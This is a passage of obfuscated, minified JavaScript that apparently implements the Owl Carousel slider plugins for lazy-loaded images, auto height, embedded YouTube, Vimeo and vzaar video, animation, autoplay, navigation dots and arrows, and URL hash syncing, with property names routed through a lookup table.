R="owl-hidden",T="H3h";f4R[T](this[f4R.U5l][f4R.F3i][f4R.l7i](f4R.J5l),this[V])&&(this[V]=!this[V],this[f4R.U5l][f4R.F3i][f4R.n1q](R,!this[V]),this[V]&&this[f4R.U5l][f4R.v9n](f4R.B6f)&&this[f4R.U5l][f4R.K4q]());};Z.prototype.destroy=function(){var R="clearInterval",T,u;S[R](this[X]);for(T in this[f4R.K0g])this[f4R.U5l][f4R.F3i][f4R.s1g](T,this[f4R.K0g][T]);for(u in Object[f4R.P3g](this))f4R.a9q!=typeof this[u]&&(this[u]=f4R.x1i);};D(Z);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(P,W,N,k){var j="_loaded",C=function(R){var T="Lazy";P[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;},m=function(I){this[f4R.U5l]=I;this[j]=[];this[f4R.K0g]={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":P[f4R.n3X](function(u){var B="L9h";var E="g9h";var S="d9h";var d="B9h";var K="u9h";var X="n9h";if(u[f4R.J0J]&&this[f4R.U5l][f4R.v0J]&&this[f4R.U5l][f4R.v0J][f4R.X9J]&&(u[f4R.v9e]&&f4R[X](f4R.E8f,u[f4R.v9e][f4R.q6i])||f4R[K](f4R.M3n,u[f4R.C1n]))){var V=this[f4R.U5l][f4R.v0J],D=V[f4R.N3q]&&Math[f4R.O0l](f4R[d](V[f4R.e7X],f4R.O0c))||V[f4R.e7X],V=V[f4R.N3q]&&-f4R.U0c*D||f4R.l0c;u=(u[f4R.v9e]&&f4R[S](u[f4R.v9e][f4R.V2g],k)?u[f4R.v9e][f4R.V2g]:this[f4R.U5l][f4R.x7f]())+V;for(var Z=this[f4R.U5l][f4R.P1U]().length,G=P[f4R.n3X](function(R,T){this.load(T);},this);f4R[E](V++,D);)this.load(f4R[B](Z,f4R.O0c)+this[f4R.U5l][f4R.V6q](u)),Z&&P[f4R.k5i](this[f4R.U5l][f4R.P1U](this[f4R.U5l][f4R.V6q](u)),G),u++;}},this)};this[f4R.U5l][f4R.G0g]=P[f4R.d7X]({},m[f4R.u6U],this[f4R.U5l][f4R.G0g]);this[f4R.U5l][f4R.F3i][f4R.N4X](this[f4R.K0g]);};m[f4R.u6U]={lazyLoad:!f4R.U0c};m.prototype.load=function(X){var V=".owl-lazy",D=(X=this[f4R.U5l][f4R.b6l][f4R.m0e]()[f4R.w7f](X))&&X[f4R.y3i](V);!D||-f4R.U0c<P[f4R.h3f](X[f4R.Z1f](f4R.l0c),this[j])||(D[f4R.k5i](P[f4R.n3X](function(T,u){var B="load.owl.lazy",E="X9h",S=P(u),d,K=f4R[E](f4R.U0c,W[f4R.Q3q])&&S[f4R.z9g](f4R.E8i)||S[f4R.z9g](f4R.g9J);this[f4R.U5l][f4R.R9U](f4R.p0e,{element:S,url:K},f4R.g9g);S[f4R.l7i](f4R.z7n)?S[f4R.a5g](B,P[f4R.n3X](function(){S[f4R.I4n](f4R.p5g,f4R.U0c);this[f4R.U5l][f4R.R9U](f4R.v3g,{element:S,url:K},f4R.g9g);},this))[f4R.z9g](f4R.N8l,K):(d=new Image,d[f4R.Z3n]=P[f4R.n3X](function(){var R='url("';S[f4R.I4n]({"background-image":R+K+f4R.o4n,opacity:f4R.q3g});this[f4R.U5l][f4R.R9U](f4R.v3g,{element:S,url:K},f4R.g9g);},this),d[f4R.N8l]=K);},this)),this[j][f4R.Z6J](X[f4R.Z1f](f4R.l0c)));};m.prototype.destroy=function(){var R,T;for(R in this[f4R.R0i])this[f4R.U5l][f4R.F3i][f4R.s1g](R,this[f4R.R0i][R]);for(T in Object[f4R.P3g](this))f4R.a9q!=typeof this[T]&&(this[T]=f4R.x1i);};C(m);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(K,X,V,D){var Z="owl-height",G=function(R){var T="AutoHeight";K[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;},I=function(u){var B="autoHeight";this[f4R.U5l]=u;this[f4R.K0g]={"initialized.owl.carousel refreshed.owl.carousel":K[f4R.n3X](function(R){R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][B]&&this[f4R.K9q]();},this),"changed.owl.carousel":K[f4R.n3X](function(R){var T="Z9h";R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][B]&&f4R[T](f4R.E8f,R[f4R.v9e][f4R.q6i])&&this[f4R.K9q]();},this),"loaded.owl.lazy":K[f4R.n3X](function(R){var T="q9h";R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][B]&&f4R[T](R[f4R.P7U][f4R.a3g](f4R.t2g+this[f4R.U5l][f4R.v0J][f4R.k4f])[f4R.S9J](),this[f4R.U5l][f4R.x7f]())&&this[f4R.K9q]();},this)};this[f4R.U5l][f4R.G0g]=K[f4R.d7X]({},I[f4R.u6U],this[f4R.U5l][f4R.G0g]);this[f4R.U5l][f4R.F3i][f4R.N4X](this[f4R.K0g]);};I[f4R.u6U]={autoHeight:!f4R.U0c,autoHeightClass:Z};I.prototype.update=function(){var u="autoHeightClass",B="toArray",E=this[f4R.U5l][f4R.g3n],S=E+this[f4R.U5l][f4R.v0J][f4R.e7X],E=this[f4R.U5l][f4R.b6l][f4R.m0e]()[B]()[f4R.f4q](E,S),d=[],S=f4R.l0c;K[f4R.k5i](E,function(R,T){d[f4R.Z6J](K(T).height());});S=Math[f4R.t0U][f4R.x9n](f4R.x1i,d);this._core.$stage.parent().height(S)[f4R.k8n](this[f4R.U5l][f4R.v0J][u]);};I.prototype.destroy=function(){var R,T;for(R in this[f4R.K0g])this[f4R.U5l][f4R.F3i][f4R.s1g](R,this[f4R.K0g][R]);for(T in Object[f4R.P3g](this))f4R.a9q!=typeof this[T]&&(this[T]=f4R.x1i);};G(I);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(A,r4,d4,P4){var z4="owl-video-playing",m4="data-video",s4="youtube",S4="vzaar",V4="vimeo",T4="click.owl.video",c4=".owl-video",D4="video",O="playing",L4="_playing",j4="_videos",y4=function(B){var E=".owl-video-play-icon";this[f4R.U5l]=B;this[j4]={};this[L4]=f4R.x1i;this[f4R.K0g]={"initialized.owl.carousel":A[f4R.n3X](function(R){R[f4R.J0J]&&this[f4R.U5l][f4R.Q3g]({type:f4R.B1l,name:O,tags:[f4R.b5n]});},this),"resize.owl.carousel":A[f4R.n3X](function(R){var T="isInFullScreen";R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][D4]&&this[T]()&&R[f4R.M8f]();},this),"refreshed.owl.carousel":A[f4R.n3X](function(R){var T=".cloned .owl-video-frame";R[f4R.J0J]&&this[f4R.U5l][f4R.l7i](f4R.w7n)&&this[f4R.U5l][f4R.b6l][f4R.y3i](T)[f4R.N8q]();},this),"changed.owl.carousel":A[f4R.n3X](function(R){var T="G9h";R[f4R.J0J]&&f4R[T](f4R.E8f,R[f4R.v9e][f4R.q6i])&&this[L4]&&this[f4R.h2i]();},this),"prepared.owl.carousel":A[f4R.n3X](function(R){var T="fetch";if(R[f4R.J0J]){var u=A(R[f4R.H2q])[f4R.y3i](c4);u.length&&(u[f4R.I4n](f4R.v5J,f4R.s1q),this[T](u,A(R[f4R.H2q])));}},this)};this[f4R.U5l][f4R.G0g]=A[f4R.d7X]({},y4[f4R.u6U],this[f4R.U5l][f4R.G0g]);this[f4R.U5l][f4R.F3i][f4R.N4X](this[f4R.K0g]);this[f4R.U5l][f4R.F3i][f4R.N4X](T4,E,A[f4R.n3X](function(R){this.play(R);},this));},q4=function(R){var T="Video";A[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;};y4[f4R.u6U]={video:!f4R.U0c,videoHeight:!f4R.U0c,videoWidth:!f4R.U0c};y4.prototype.fetch=function(R,T){var u="thumbnail",B="Missing video URL.",E="Video URL not supported.",S="youtu",d="data-height",K="data-width",X="data-youtube-id",V="data-vzaar-id",D="data-vimeo-id",Z=R[f4R.z9g](D)?V4:R[f4R.z9g](V)?S4:s4,G=R[f4R.z9g](D)||R[f4R.z9g](X)||R[f4R.z9g](V),I=R[f4R.z9g](K)||this[f4R.U5l][f4R.v0J].videoWidth,P=R[f4R.z9g](d)||this[f4R.U5l][f4R.v0J].videoHeight,W=R[f4R.z9g](f4R.r0f);if(W){G=W[f4R.d4i](/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(-f4R.U0c<G[f4R.F0c][f4R.v3X](S))Z=s4;else if(-f4R.U0c<G[f4R.F0c][f4R.v3X](V4))Z=V4;else if(-f4R.U0c<G[f4R.F0c][f4R.v3X](S4))Z=S4;else throw Error(E);G=G[f4R.o0c];}else throw Error(B);this[j4][W]={type:Z,id:G,width:I,height:P};T[f4R.z9g](m4,W);this[u](R,this[j4][W]);};y4.prototype.thumbnail=function(X,V){var D="//vzaar.com/api/videos/",Z="e9h",G="jsonp",I=".json",P="//vimeo.com/api/v2/video/",W="ajax",N="N9h",k="/hqdefault.jpg",j="//img.youtube.com/vi/",C="I9h",m="owl-lazy",e="></div>",F='<div class="owl-video-wrapper"',v='px;"',Y='style="width:',J,i,K4=V.width&&V.height?Y+V.width+f4R.b8J+V.height+v:f4R.w9U,n4=X[f4R.y3i](f4R.z7n),R4=f4R.N8l,h4=f4R.w9U,U=this[f4R.U5l][f4R.v0J],u4=function(R){var T='<div class="owl-video-play-icon"></div>';var u=')"></div>';var B='<div class="owl-video-tn" style="opacity:1;background-image:url(';var E='"></div>';var S='="';var d='" ';var K='<div class="owl-video-tn ';J=U[f4R.X9J]?K+h4+d+R4+S+R+E:B+R+u;X[f4R.D6l](J);X[f4R.D6l](T);};X[f4R.p6i](F+K4+e);this[f4R.U5l][f4R.v0J][f4R.X9J]&&(R4=f4R.g9J,h4=m);if(n4.length)return u4(n4[f4R.z9g](R4)),n4[f4R.N8q](),!f4R.U0c;f4R[C](s4,V[f4R.C1n])?(i=j+V[f4R.U7q]+k,u4(i)):f4R[N](V4,V[f4R.C1n])?A[W]({type:f4R.o1q,url:P+V[f4R.U7q]+I,jsonp:f4R.W4m,dataType:G,success:function(R){var T="thumbnail_large";i=R[f4R.l0c][T];u4(i);}}):f4R[Z](S4,V[f4R.C1n])&&A[W]({type:f4R.o1q,url:D+V[f4R.U7q]+I,jsonp:f4R.W4m,dataType:G,success:function(R){var T="framegrab_url";i=R[T];u4(i);}});};y4.prototype.stop=function(){var R=".owl-video-frame";this[f4R.U5l][f4R.R9U](f4R.h2i,f4R.x1i,D4);this[L4][f4R.y3i](R)[f4R.N8q]();this[L4][f4R.B0c](z4);this[L4]=f4R.x1i;this[f4R.U5l][f4R.s9c](O);this[f4R.U5l][f4R.R9U](f4R.c9U,f4R.x1i,D4);};y4.prototype.play=function(R){var T="insertAfter",u='<div class="owl-video-frame">',B='/player?autoplay=true"></iframe>',E='" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/',S='"width="',d='<iframe frameborder="0"height="',K="o9h",X='" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',V='?autoplay=1" width="',D='<iframe src="//player.vimeo.com/video/',Z="U9h",G='" frameborder="0" allowfullscreen></iframe>',I="?autoplay=1&rel=0&v=",P='" src="//www.youtube.com/embed/',W='" height="',N='<iframe width="',k="F9h",j="play";R=A(R[f4R.L7q])[f4R.a3g](f4R.t2g+this[f4R.U5l][f4R.v0J][f4R.k4f]);var C=this[j4][R[f4R.z9g](m4)],m=C.width||f4R.L4i,e=C.height||this[f4R.U5l][f4R.b6l].height(),F;this[L4]||(this[f4R.U5l][f4R.I4i](O),this[f4R.U5l][f4R.R9U](j,f4R.x1i,D4),R=this[f4R.U5l][f4R.e7X](this[f4R.U5l][f4R.V6q](R[f4R.S9J]())),this[f4R.U5l][f4R.p9J](R[f4R.S9J]()),f4R[k](s4,C[f4R.C1n])?F=N+m+W+e+P+C[f4R.U7q]+I+C[f4R.U7q]+G:f4R[Z](V4,C[f4R.C1n])?F=D+C[f4R.U7q]+V+m+W+e+X:f4R[K](S4,C[f4R.C1n])&&(F=d+e+S+m+E+C[f4R.U7q]+B),A(u+F+f4R.Z5l)[T](R[f4R.y3i](c4)),this[L4]=R[f4R.k8n](z4));};y4.prototype.isInFullScreen=function(){var R="owl-video-frame",T="fullscreenElement",u=d4[T]||d4[f4R.Z8q]||d4[f4R.i9c];return u&&A(u).parent().hasClass(R);};y4.prototype.destroy=function(){var R,T;this[f4R.U5l][f4R.F3i][f4R.s1g](T4);for(R in this[f4R.K0g])this[f4R.U5l][f4R.F3i][f4R.s1g](R,this[f4R.K0g][R]);for(T in Object[f4R.P3g](this))f4R.a9q!=typeof this[T]&&(this[T]=f4R.x1i);};q4(y4);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(Z,G,I,P){var W="animateIn",N="previous",k="core",j=function(u){var B="swapping";this[k]=u;this[k][f4R.G0g]=Z[f4R.d7X]({},j[f4R.u6U],this[k][f4R.G0g]);this[B]=!f4R.l0c;this[f4R.d9n]=this[N]=P;this[f4R.R0i]={"change.owl.carousel":Z[f4R.n3X](function(R){var T="Y9h";R[f4R.J0J]&&f4R[T](f4R.E8f,R[f4R.v9e][f4R.q6i])&&(this[N]=this[k][f4R.x7f](),this[f4R.d9n]=R[f4R.v9e][f4R.V2g]);},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":Z[f4R.n3X](function(R){var T="h4v";R[f4R.J0J]&&(this[B]=f4R[T](f4R.Z1X,R[f4R.C1n]));},this),"translate.owl.carousel":Z[f4R.n3X](function(R){var T="swap";R[f4R.J0J]&&this[B]&&(this[k][f4R.G0g][f4R.i6f]||this[k][f4R.G0g][W])&&this[T]();},this)};this[k][f4R.F3i][f4R.N4X](this[f4R.R0i]);},C=function(R){var T="Animate";Z[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;};j[f4R.u6U]={animateOut:!f4R.U0c,animateIn:!f4R.U0c};j.prototype.swap=function(){var R="animated owl-animated-in",T="animated owl-animated-out",u="S4v",B="y4v",E="x4v";if(f4R[E](f4R.U0c,this[k][f4R.v0J][f4R.e7X])&&Z[f4R.d0g][f4R.g8i]&&Z[f4R.d0g][f4R.t5q]){this[k].speed(f4R.l0c);var S,d=Z[f4R.n3X](this[f4R.I7l],this),K=this[k][f4R.b6l][f4R.m0e]()[f4R.w7f](this[N]),X=this[k][f4R.b6l][f4R.m0e]()[f4R.w7f](this[f4R.d9n]),V=this[k][f4R.v0J][W],D=this[k][f4R.v0J][f4R.i6f];f4R[B](this[k][f4R.x7f](),this[N])&&(D&&(S=f4R[u](this[k][f4R.r3e](this[N]),this[k][f4R.r3e](this[f4R.d9n])),K[f4R.a5g](Z[f4R.d0g][f4R.g8i][f4R.U8l],d)[f4R.I4n]({left:S+f4R.v4q})[f4R.k8n](T)[f4R.k8n](D)),V&&X[f4R.a5g](Z[f4R.d0g][f4R.g8i][f4R.U8l],d)[f4R.k8n](R)[f4R.k8n](V));}};j.prototype.clear=function(R){var T="animated owl-animated-out owl-animated-in";Z(R[f4R.L7q])[f4R.I4n]({left:f4R.w9U})[f4R.B0c](T)[f4R.B0c](this[k][f4R.v0J][W])[f4R.B0c](this[k][f4R.v0J][f4R.i6f]);this[k][f4R.m5U]();};j.prototype.destroy=function(){var R,T;for(R in this[f4R.R0i])this[k][f4R.F3i][f4R.s1g](R,this[f4R.R0i][R]);for(T in Object[f4R.P3g](this))f4R.a9q!=typeof this[T]&&(this[T]=f4R.x1i);};C(j);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(E,S,d,K){var X="rotating",V="_setAutoPlayInterval",D="_timeout",Z=function(R){E[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][f4R.p6J]=R;},G=function(B){this[f4R.U5l]=B;this[D]=f4R.x1i;this[f4R.p0c]=!f4R.U0c;this[f4R.K0g]={"changed.owl.carousel":E[f4R.n3X](function(R){var T="w4v";var u="M4v";R[f4R.J0J]&&f4R[u](f4R.v0J,R[f4R.v9e][f4R.q6i])?this[f4R.U5l][f4R.v0J][f4R.p6J]?this.play():this[f4R.h2i]():R[f4R.J0J]&&f4R[T](f4R.E8f,R[f4R.v9e][f4R.q6i])&&this[f4R.U5l][f4R.v0J][f4R.p6J]&&this[V]();},this),"initialized.owl.carousel":E[f4R.n3X](function(R){R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][f4R.p6J]&&this.play();},this),"play.owl.autoplay":E[f4R.n3X](function(R,T,u){R[f4R.J0J]&&this.play(T,u);},this),"stop.owl.autoplay":E[f4R.n3X](function(R){R[f4R.J0J]&&this[f4R.h2i]();},this),"mouseover.owl.autoplay":E[f4R.n3X](function(){this[f4R.U5l][f4R.v0J][f4R.Z2U]&&this[f4R.U5l][f4R.l7i](X)&&this.pause();},this),"mouseleave.owl.autoplay":E[f4R.n3X](function(){this[f4R.U5l][f4R.v0J][f4R.Z2U]&&this[f4R.U5l][f4R.l7i](X)&&this.play();},this),"touchstart.owl.core":E[f4R.n3X](function(){this[f4R.U5l][f4R.v0J][f4R.Z2U]&&this[f4R.U5l][f4R.l7i](X)&&this.pause();},this),"touchend.owl.core":E[f4R.n3X](function(){this[f4R.U5l][f4R.v0J][f4R.Z2U]&&this.play();},this)};this[f4R.U5l][f4R.F3i][f4R.N4X](this[f4R.K0g]);this[f4R.U5l][f4R.G0g]=E[f4R.d7X]({},G[f4R.u6U],this[f4R.U5l][f4R.G0g]);};G[f4R.u6U]={autoplay:!f4R.U0c,autoplayTimeout:f4R.Q2U,autoplayHoverPause:!f4R.U0c,autoplaySpeed:!f4R.U0c};G.prototype.play=function(R,T){this[f4R.p0c]=!f4R.U0c;this[f4R.U5l][f4R.l7i](X)||(this[f4R.U5l][f4R.I4i](X),this[V]());};G.prototype._getNextTimeout=function(T,u){this[D]&&S[f4R.F4q](this[D]);return S[f4R.R5X](E[f4R.n3X](function(){var R="autoplaySpeed";this[f4R.p0c]||this[f4R.U5l][f4R.l7i](f4R.N6n)||this[f4R.U5l][f4R.l7i](f4R.b5n)||d[f4R.P4U]||this[f4R.U5l][f4R.d9n](u||this[f4R.U5l][f4R.v0J][R]);},this),T||this[f4R.U5l][f4R.v0J][f4R.l9J]);};G.prototype._setAutoPlayInterval=function(){var R="_getNextTimeout";this[D]=this[R]();};G.prototype.stop=function(){this[f4R.U5l][f4R.l7i](X)&&(S[f4R.F4q](this[D]),this[f4R.U5l][f4R.s9c](X));};G.prototype.pause=function(){this[f4R.U5l][f4R.l7i](X)&&(this[f4R.p0c]=!f4R.l0c);};G.prototype.destroy=function(){var R,T;this[f4R.h2i]();for(R in this[f4R.K0g])this[f4R.U5l][f4R.F3i][f4R.s1g](R,this[f4R.K0g][R]);for(T in Object[f4R.P3g](this))f4R.a9q!=typeof this[T]&&(this[T]=f4R.x1i);};Z(G);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(k,j,C,m){var e="slideBy",F="page",v="dotsEach",Y="$absolute",J="$next",i="$previous",K4="$relative",n4="owl-dots",R4="owl-dot",h4="owl-next",U="owl-prev",u4="owl-nav",A="dotClass",r4="dotsData",d4="_overrides",P4="_templates",z4="_controls",m4="_pages",s4=function(R){var T="Navigation";k[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;},S4=function(E){var S="navigation";var d="_initialized";this[f4R.U5l]=E;this[d]=!f4R.U0c;this[m4]=[];this[z4]={};this[P4]=[];this[f4R.F3i]=this[f4R.U5l][f4R.F3i];this[d4]={next:this[f4R.U5l][f4R.d9n],prev:this[f4R.U5l][f4R.W9g],to:this[f4R.U5l][f4R.K5l]};this[f4R.K0g]={"prepared.owl.carousel":k[f4R.n3X](function(R){var T="data-dot";var u="[data-dot]";var B='">';R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][r4]&&this[P4][f4R.Z6J](f4R.B9X+this[f4R.U5l][f4R.v0J][A]+B+k(R[f4R.H2q])[f4R.y3i](u)[f4R.M7U](u)[f4R.z9g](T)+f4R.Z5l);},this),"added.owl.carousel":k[f4R.n3X](function(R){R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][r4]&&this[P4][f4R.O6J](R[f4R.E8f],f4R.l0c,this[P4][f4R.H1J]());},this),"remove.owl.carousel":k[f4R.n3X](function(R){R[f4R.J0J]&&this[f4R.U5l][f4R.v0J][r4]&&this[P4][f4R.O6J](R[f4R.E8f],f4R.U0c);},this),"changed.owl.carousel":k[f4R.n3X](function(R){var T="p4v";R[f4R.J0J]&&f4R[T](f4R.E8f,R[f4R.v9e][f4R.q6i])&&this[f4R.r2U]();},this),"initialized.owl.carousel":k[f4R.n3X](function(R){R[f4R.J0J]&&!this[d]&&(this[f4R.U5l][f4R.R9U](f4R.n6m,f4R.x1i,S),this[f4R.n6m](),this[f4R.K9q](),this[f4R.r2U](),this[d]=!f4R.l0c,this[f4R.U5l][f4R.R9U](f4R.M3n,f4R.x1i,S));},this),"refreshed.owl.carousel":k[f4R.n3X](function(R){R[f4R.J0J]&&this[d]&&(this[f4R.U5l][f4R.R9U](f4R.K4q,f4R.x1i,S),this[f4R.K9q](),this[f4R.r2U](),this[f4R.U5l][f4R.R9U](f4R.m7e,f4R.x1i,S));},this)};this[f4R.U5l][f4R.G0g]=k[f4R.d7X]({},S4[f4R.u6U],this[f4R.U5l][f4R.G0g]);this[f4R.F3i][f4R.N4X](this[f4R.K0g]);};S4[f4R.u6U]={nav:!f4R.U0c,navText:[f4R.W9g,f4R.d9n],navSpeed:!f4R.U0c,navElement:f4R.e6f,navContainer:!f4R.U0c,navContainerClass:u4,navClass:[U,h4],slideBy:f4R.U0c,dotClass:R4,dotsClass:n4,dots:!f4R.l0c,dotsEach:!f4R.U0c,dotsData:!f4R.U0c,dotsSpeed:!f4R.U0c,dotsContainer:!f4R.U0c};S4.prototype.initialize=function(){var u="dotsClass",B="dotsContainer",E="prop",S="<span>",d="navSpeed",K="navText",X="navClass",V="navElement",D="navContainerClass",Z="<div>",G="navContainer",I,P=this[f4R.U5l][f4R.v0J];this[z4][K4]=(P[G]?k(P[G]):k(Z)[f4R.k8n](P[D])[f4R.w6n](this[f4R.F3i]))[f4R.k8n](f4R.h1X);this[z4][i]=k(f4R.t1e+P[V]+f4R.t8e)[f4R.k8n](P[X][f4R.l0c])[f4R.U8X](P[K][f4R.l0c])[f4R.q0q](this[z4][K4])[f4R.N4X](f4R.n6n,k[f4R.n3X](function(R){this[f4R.W9g](P[d]);},this));this[z4][J]=k(f4R.t1e+P[V]+f4R.t8e)[f4R.k8n](P[X][f4R.U0c])[f4R.U8X](P[K][f4R.U0c])[f4R.w6n](this[z4][K4])[f4R.N4X](f4R.n6n,k[f4R.n3X](function(R){this[f4R.d9n](P[d]);},this));P[r4]||(this[P4]=[k(Z)[f4R.k8n](P[A])[f4R.I3g](k(S))[E](f4R.y7f)]);this[z4][Y]=(P[B]?k(P[B]):k(Z)[f4R.k8n](P[u])[f4R.w6n](this[f4R.F3i]))[f4R.k8n](f4R.h1X);this[z4][Y][f4R.N4X](f4R.n6n,f4R.e6f,k[f4R.n3X](function(R){var T=k(R[f4R.L7q]).parent().is(this[z4][Y])?k(R[f4R.L7q])[f4R.S9J]():k(R[f4R.L7q]).parent().index();R[f4R.M8f]();this[f4R.K5l](T,P[f4R.J1q]);},this));for(I in this[d4])this[f4R.U5l][I]=k[f4R.n3X](this[I],this);};S4.prototype.destroy=function(){var R="overides",T,u,B,E;for(T in this[f4R.K0g])this[f4R.F3i][f4R.s1g](T,this[f4R.K0g][T]);for(u in this[z4])this[z4][u][f4R.N8q]();for(E in this[R])this[f4R.U5l][E]=this[d4][E];for(B in Object[f4R.P3g](this))f4R.a9q!=typeof this[B]&&(this[B]=f4R.x1i);};S4.prototype.update=function(){var R="mergers",T="J4v",u="O4v",B="i4v",E="C4v",S="m4v",d="j4v",K="s4v",X="r4v",V="D4v",D,Z,G,I=f4R[V](this[f4R.U5l][f4R.P1U]().length,f4R.O0c),P=I+this[f4R.U5l][f4R.e7X]().length,W=this[f4R.U5l][f4R.U5X](!f4R.l0c);D=this[f4R.U5l][f4R.v0J];var N=D[f4R.N3q]||D[f4R.x7e]||D[r4]?f4R.U0c:D[v]||D[f4R.e7X];f4R[X](F,D[e])&&(D[e]=Math[f4R.m3c](D[e],D[f4R.e7X]));if(D[f4R.N6i]||f4R[K](F,D[e]))for(this[m4]=[],D=I,G=Z=f4R.l0c;f4R[d](D,P);D++){if(f4R[S](Z,N)||f4R[E](f4R.l0c,Z)){this[m4][f4R.Z6J]({start:Math[f4R.m3c](W,f4R[B](D,I)),end:f4R[u](D,I,N,f4R.U0c)});if(f4R[T](Math[f4R.m3c](W,D-I),W))break;Z=f4R.l0c;++G;}Z+=this[f4R.U5l][R](this[f4R.U5l][f4R.V6q](D));}};S4.prototype.draw=function(){var R="d6v",T="B6v",u="u6v",B="n6v",E="H4v",S,d=this[f4R.U5l][f4R.v0J];S=f4R[E](this[f4R.U5l][f4R.e7X]().length,d[f4R.e7X]);var K=this[f4R.U5l][f4R.V6q](this[f4R.U5l][f4R.x7f]()),X=d[f4R.y1l]||d[f4R.t5n];this[z4][K4][f4R.n1q](f4R.h1X,!d[f4R.T7X]||S);d[f4R.T7X]&&(this[z4][i][f4R.n1q](f4R.h1X,!X&&K<=this[f4R.U5l][f4R.V4i](!f4R.l0c)),this[z4][J][f4R.n1q](f4R.h1X,!X&&K>=this[f4R.U5l][f4R.U5X](!f4R.l0c)));this[z4][Y][f4R.n1q](f4R.h1X,!d[f4R.N6i]||S);d[f4R.N6i]&&(S=f4R[B](this[m4].length,this[z4][Y][f4R.m0e]().length),d[r4]&&f4R[u](f4R.l0c,S)?this[z4][Y][f4R.U8X](this[P4][f4R.v8X](f4R.w9U)):f4R[T](f4R.l0c,S)?this[z4][Y][f4R.I3g](Array(S+f4R.U0c)[f4R.v8X](this[P4][f4R.l0c])):f4R[R](f4R.l0c,S)&&this[z4][Y][f4R.m0e]()[f4R.f4q](S)[f4R.N8q](),this[z4][Y][f4R.y3i](f4R.M5J)[f4R.B0c](f4R.c6q),this[z4][Y][f4R.m0e]()[f4R.w7f](k[f4R.h3f](this[f4R.x7f](),this[m4]))[f4R.k8n](f4R.c6q));};S4.prototype.onTrigger=function(R){var T=this[f4R.U5l][f4R.v0J];R[F]={index:k[f4R.h3f](this[f4R.x7f](),this[m4]),count:this[m4].length,size:T&&(T[f4R.N3q]||T[f4R.x7e]||T[r4]?f4R.U0c:T[v]||T[f4R.e7X])};};S4.prototype.current=function(){var E=this[f4R.U5l][f4R.V6q](this[f4R.U5l][f4R.x7f]());return k[f4R.f2U](this[m4],k[f4R.n3X](function(R,T){var u="L6v",B="g6v";return f4R[B](R[f4R.r2e],E)&&f4R[u](R[f4R.U8l],E);},this))[f4R.H1J]();};S4.prototype.getPosition=function(R){var T="Z6v",u="X6v",B,E;E=this[f4R.U5l][f4R.v0J];f4R[u](F,E[e])?(B=k[f4R.h3f](this[f4R.x7f](),this[m4]),E=this[m4].length,R?++B:--B,B=this[m4][f4R[T]((B%E+E),E)][f4R.r2e]):(B=this[f4R.U5l][f4R.V6q](this[f4R.U5l][f4R.x7f]()),this[f4R.U5l][f4R.e7X](),R?B+=E[e]:B-=E[e]);return B;};S4.prototype.next=function(R){k[f4R.n3X](this[d4][f4R.K5l],this[f4R.U5l])(this[f4R.c0l](!f4R.l0c),R);};S4.prototype.prev=function(R){k[f4R.n3X](this[d4][f4R.K5l],this[f4R.U5l])(this[f4R.c0l](!f4R.U0c),R);};S4.prototype.to=function(R,T,u){var B="q6v";!u&&this[m4].length?(u=this[m4].length,k[f4R.n3X](this[d4][f4R.K5l],this[f4R.U5l])(this[m4][f4R[B]((R%u+u),u)][f4R.r2e],T)):k[f4R.n3X](this[d4][f4R.K5l],this[f4R.U5l])(R,T);};s4(S4);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(V,D,Z,G){var I="hashchange.owl.navigation",P=function(R){var T="Hash";V[f4R.f6X][f4R.l7X][f4R.m0l][f4R.r9i][T]=R;},W=function(K){var X="_hashes";this[f4R.U5l]=K;this[X]={};this[f4R.F3i]=this[f4R.U5l][f4R.F3i];this[f4R.K0g]={"initialized.owl.carousel":V[f4R.n3X](function(R){var T="URLHash";var u="G6v";R[f4R.J0J]&&f4R[u](T,this[f4R.U5l][f4R.v0J][f4R.T7U])&&V(D)[f4R.R9U](I);},this),"prepared.owl.carousel":V[f4R.n3X](function(R){var T="data-hash";var u="[data-hash]";if(R[f4R.J0J]){var B=V(R[f4R.H2q])[f4R.y3i](u)[f4R.M7U](u)[f4R.z9g](T);B&&(this[X][B]=R[f4R.H2q]);}},this),"changed.owl.carousel":V[f4R.n3X](function(B){var E="e6v";var S="I6v";if(B[f4R.J0J]&&f4R[S](f4R.E8f,B[f4R.v9e][f4R.q6i])){var d=this[f4R.U5l][f4R.e7X](this[f4R.U5l][f4R.V6q](this[f4R.U5l][f4R.x7f]()));(B=V[f4R.W0c](this[X],function(R,T){var u="N6v";return f4R[u](R,d)?T:f4R.x1i;})[f4R.v8X]())&&f4R[E](D[f4R.u3J][f4R.V2n][f4R.f4q](f4R.U0c),B)&&(D[f4R.u3J][f4R.V2n]=B);}},this)};this[f4R.U5l][f4R.G0g]=V[f4R.d7X]({},W[f4R.u6U],this[f4R.U5l][f4R.G0g]);this[f4R.F3i][f4R.N4X](this[f4R.K0g]);V(D)[f4R.N4X](I,V[f4R.n3X](function(R){var T="U6v";var u="F6v";var 